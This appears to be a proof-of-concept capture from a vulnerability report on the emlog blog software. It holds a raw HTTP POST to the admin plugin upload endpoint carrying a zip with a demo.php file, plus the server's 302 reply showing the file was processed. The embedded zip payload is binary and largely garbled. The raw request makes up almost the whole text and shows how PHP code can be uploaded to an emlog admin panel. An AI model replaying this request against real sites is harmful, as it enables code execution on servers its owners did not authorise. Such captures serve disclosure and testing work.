 POST /emlog/admin/plugin.php?action=upload_zip HTTP/1.1
Host: 127.0.0.1
Content-Length: 483
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryE9xC2CCgiBn20Urb
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/emlog/admin/plugin.php?activate_install=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_plugin_new=block; em_link_new=inline-block; commentposter=admin01; posterurl=http%3A%2F%2F127.0.0.1%2Femlog%2F;
bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3;
EM_TOKENCOOKIE_b90fd1a800e81fa678ed0f0c7fcb8918=2559f394de1177aaf9652f6ea371566d;
EM_AUTHCOOKIE_ZxwSU5f12C3Kkwq6CRTVyZyxqZwUYLbl=admin01%7C%7C812cc3b37c64625ef752ca57370b76e1
Connection: close
------WebKitFormBoundaryE9xC2CCgiBn20Urb
Content-Disposition: form-data; name="pluzip"; filename="demo.zip"
Content-Type: application/zip
PK□□□□
Nm鰆□□□□demo.php潮/□(P馓即|MkN□{;PK□□□□□
Nm鰆□□□□$ demo.php
□□肝g 姥□□Fp|以□Fp|以□PK□□□□Z:
------WebKitFormBoundaryE9xC2CCgiBn20Urb
Content-Disposition: form-data; name="token"
2559f394de1177aaf9652f6ea371566d
------WebKitFormBoundaryE9xC2CCgiBn20Urb--
HTTP/1.1 302 Found
Date: Tue, 26 Mar 2019 11:37:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Location: ./plugin.php?error_e=1
Content-Length: 69
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[0] => demo.php
)
$dir=demo.php/<br>$plugin_name=demo.php